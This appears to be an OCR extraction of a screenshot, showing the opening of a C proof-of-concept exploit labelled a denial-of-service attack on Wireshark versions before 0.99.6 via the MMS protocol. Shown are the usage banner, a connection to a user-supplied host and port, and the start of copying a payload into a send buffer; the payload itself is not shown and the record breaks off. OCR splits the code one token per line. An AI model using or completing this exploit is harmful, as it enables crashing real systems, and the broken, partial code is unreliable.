
       SOCKET s
;
char
 sendbuf
[
1024
]
;
int
 len 
=
0
;
printf
(
"WireShark<0.99.6 MMS 
protocol DOS PoC\nCoded By 
ZwelL\nhttp://www.nosec.org\n"
)
;
if
(
argc 
!=
3
)
{
printf
(
"usage : %s 
<host> <port>\n"
,
 argv
[
0
]
)
;
exit
(
-
1
)
;
}
socket_init
(
)
;
       s 
=
connect_to_host
(
argv
[
1
]
,
atoi
(
argv
[
2
]
)
)
;
strcpy
(
&
sendbuf
[
len
]
,
 http
)
;
       len 
+
=
strlen
(
http
)
;